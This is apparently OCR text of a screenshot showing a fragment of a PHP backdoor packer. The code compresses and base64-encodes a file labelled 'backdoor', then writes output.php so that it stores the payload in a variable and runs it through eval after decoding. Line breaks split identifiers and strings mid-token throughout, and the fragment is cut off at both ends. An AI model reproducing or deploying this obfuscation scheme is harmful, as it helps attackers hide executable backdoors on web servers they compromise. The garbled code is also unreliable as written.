
	}

	$out.="
%
";

}

$k=base64_encode(gzcompress(gzdeflate($ou
t)));

return $k;

}

//*********************************File 1[ba
ckdoor]********************************//

$tempdata=base64_decode("
JGE9Ig==
");//$a="
file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND);

$tempdata
=en(
$file1
);
//encoded code
file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND);
//main jugad
$tempdata
=base64_decode(
"Ijs="
);
// ";
file_put_contents(
'output.php'
, 
$tempdat
a
.
"\n"
, FILE_APPEND);

$tempdata
=base64_decode(
"ZXZhbCgiPz4iLmRlKCR
hKSk7"
);
/*  eval("
?>
".de($a));   */
file_put_contents(
'output.php'
, 
$tempdat
a
.
"\n"
, FILE_APPEND);
// put eval in output